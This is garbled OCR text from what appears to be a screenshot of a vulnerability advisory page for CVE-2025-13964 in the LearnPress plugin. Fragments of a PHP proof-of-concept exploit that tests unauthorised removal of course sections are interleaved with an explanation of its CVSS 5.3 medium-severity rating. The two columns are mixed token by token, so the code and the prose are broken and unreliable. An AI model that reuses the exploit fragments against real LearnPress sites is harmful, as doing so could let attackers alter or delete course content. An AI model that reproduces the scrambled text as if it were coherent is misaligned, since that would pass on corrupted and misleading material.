
$response
=
curl_exec
(
$ch
)
;
-
of 5.3 mean?
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_H
-
Understanding severity ratings
curl_close
(
$ch
)
;
-
-
A CVSS score of 5.3 indicates a
echo
"[+] Testing section removal for sec
-
echo
"    HTTP Code: 
$http_coden
"
;
-
medium severity vulnerability. This
echo
"    Response: 
$responsen
"
;
-
means that while the vulnerability
-
may not lead to complete system
if
(
strpos
(
$response
,
'success'
)
!==
fals
-
echo
"    [+] VULNERABLE - Section re
compromise, it poses a
-
return
true
;
-
significant risk that could lead to
}
else
{
-
unauthorized data modification,
echo
"    [-] NOT VULNERABLE or secti
-
affecting the integrity of course
return
false
;
-
}
-
content.
}
-
-
What practical risks does
// Main execution
-
this vulnerability pose?
echo
"=======================================
-
echo
Potential impacts on educational
"CVE-2025-13964 LearnPress PoCn"
;
-
echo
"Target: 
$target_urln
"
;
-